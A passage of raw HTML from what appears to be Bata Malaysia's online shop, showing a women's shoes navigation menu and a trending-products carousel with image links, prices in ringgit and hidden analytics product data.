    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
